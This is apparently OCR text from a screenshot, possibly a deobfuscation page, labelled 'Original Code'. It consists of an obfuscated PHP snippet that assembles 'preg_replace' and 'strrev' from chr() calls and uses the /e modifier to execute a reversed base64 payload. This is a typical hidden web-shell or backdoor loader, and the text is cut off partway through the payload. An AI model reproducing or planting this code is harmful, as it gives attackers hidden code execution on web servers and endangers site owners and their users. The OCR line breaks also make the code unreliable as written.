
No
Original Code
<?php
$l13c11c34e1
=chr(
'112'
).chr(
'11
4'
).
'e'
.chr(
'103'
).chr(
'95'
).chr(
'114'
).chr
(
'101'
).
'p'
.chr(
'108'
).chr(
'97'
).
'c'
.chr(
'10
1'
);
$l643b797f36
=
's'
.
't'
.chr(
'11
4'
).
'r'
.
'e'
.
'v'
;
$l13c11c34e1
(
'/NzRmODE2NG/
e'
,
$l643b797f36
(
';))"==wP84zPK0wOn4DbtRHavwj
P5R2bi9CP+0mcvZ2L84jIwVlI9UWdsFmdgQXatJWdz1T
ZwlHdgQXdw5Wa84jIzVGbpZmI9UWbh5GIiUGbpZmI9UG
c5RHI0VHculGPK0gPoRXYw1TZtFmbgQHelRXPlBXe0BC
d1BnbpxjCN4jIi0jbvlGdjFGIiEGdhRWLtJ3bm9CdyFG
cpRHb11mI9UGc5R3YuVGIUN1TQ1DZvhGdl1GItJ3bmxj
CN4Tek9mY84DZhVGavwjPlxGdpR3L84iLuMXZslmZgQW
YvxGcV5TZsRXa0xjPkFWZoxjPs1GdoxzJg8GajVmCN0X
CK0QCJkQfJkgCNsjI+EDavwjPh9CPhUmclhGIrNWasNU
LL9kPngGdhBHbsVnZkcSPmVmcoBSY84TMoxjIg8GajVW